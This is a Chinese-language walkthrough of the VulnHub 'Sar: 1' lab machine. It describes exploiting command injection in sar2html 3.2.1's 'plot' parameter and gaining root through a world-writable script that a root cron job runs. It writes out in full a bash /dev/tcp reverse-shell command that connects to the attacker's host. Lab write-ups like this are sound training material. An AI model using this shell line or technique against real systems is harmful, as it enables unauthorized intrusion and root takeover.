

- Name: Sar: 1

- Date release: 15 Feb 2020

- Author: Love

- Series: Sar

- Download: https://drive.google.com/open?id=1AFAmM21AwiAEiVFUA0cSr_GeAYaxd3lQ

对于vulnhub中的靶机,我们都需先下载镜像,然后导入VM,并将网络连接改为NAT模式。首先我们再来看一下靶机渗透的步骤:信息收集-漏洞分析-漏洞利用-提权。基本都是这个三个步骤,接下来开始我们今天的靶机渗透吧!

信息收集

主机发现



端口扫描

由扫描结果可以得知只有一个端口开放。



目录扫描

扫出来两个文件phpinfo.php和robots.txt。后续可以关注一下!

漏洞扫描

没扫出常见的漏洞!!

漏洞分析

打开页面,没啥发现。



打开目录扫描出来的一个文件robots.txt。发现出来"sar2HTML"

使用kali 搜索一下目前存在已知的sar2html漏洞,发现存在RCE漏洞

把扫描结果总结一下:



- 漏洞标题:sar2html 3.2.1 - 'plot' 远程代码执行

路径:php/webapps/49344.py - 漏洞标题:Sar2HTML 3.2.1 - 远程命令执行

路径:php/webapps/47204.txt

第一个漏洞利用版本3.2.1中的'plot'功能实现了远程代码执行。第二个漏洞实现了远程命令执行。提供的文件路径指示了漏洞在Searchsploit数据库中的位置。

这两个漏洞之间有以下区别:

漏洞类型:第一个漏洞是远程代码执行漏洞,而第二个漏洞是远程命令执行漏洞。远程代码执行漏洞允许攻击者在目标系统上执行恶意代码,而远程命令执行漏洞则允许攻击者在目标系统上执行任意命令。

漏洞利用方式:第一个漏洞利用的是sar2html版本3.2.1中的'plot'功能,通过该功能触发远程代码执行。第二个漏洞的具体利用方式没有在提供的信息中给出。



将sar2html利用的脚本拷贝至本地。



当使用sar2html版本3.2.1时,存在一个远程代码执行漏洞。这个漏洞允许攻击者通过在URL中注入恶意命令来执行任意代码。通过在plot参数中注入恶意代码,攻击者可以执行系统命令,并在受影响的服务器上执行任意操作。

查看利用方式,可以发现利用的地方在于plot的入参处。



告诉我们index.php 的参数plot 值使用分号隔开后加上系统命令造成远程命令执行

我们尝试一下,成功。

漏洞利用-远程代码执行

先开启http服务

上传shell脚本



给脚本执行的权限

先在kali开启监听端口1234,执行一下脚本。

反弹成功

提权

拿到shell后首先尝试了sudo -l,没有成功。到网站的根目录下看一下有什么文件





发现了两个特殊文件 :finally.sh,robots.txt这两个文件属于root,write.sh这个文件具有777权限。查看一下这三个文件里面的内容。



可以发现finally.sh里的内容就是执行write.sh文件,而write.sh文件的作用就是创建一个文件 /tmp/gateway。由此可以想到计划任务提权,查看一下定时任务的配置文件/etc/crontab。

果然有发现,系统会每五分钟就以root权限执行finally.sh。



现在将反弹shell的代码写入write.sh中。

echo '#!/bin/sh' > write.sh

echo 'bash -c "bash -i >& /dev/tcp/192.168.11.128/4444 0>&1"' >>write.sh

在kali开启监听端口4444

静等5分钟 ,收到靶机连上反弹shell,确认用户为root.切换到root目录下,发现有文件root.txt。找到了flag.靶机到此就渗透完成!

总结

靶机渗透过程也就分为那几步骤,首先就是信息收集,找ip,端口,目录,漏洞。然后就进行漏洞分析,在进行漏洞分析的时候使用到了kali中自带的工具searchsploit,使用它搜索sar2HTML存在的漏洞,然后将漏洞利用脚本拷贝到本地,最后得知漏洞利用方式。最后就利用远程代码执行漏洞,上传反弹shell脚本,上传脚本一直出问题,也不知道为啥,最后上传了个shell.py,反弹成功。然后就是最后提权部分,利用了计划任务提权,获取root权限的关键是finally.sh脚本以root用户的权限来执行。finally.sh 执行写好的反弹shell脚本,执行脚本时继承了finally.sh的root权限,得到的反弹shell即为root权限shell。以上就是整个靶机渗透过程,如有问题还请大家帮忙指出!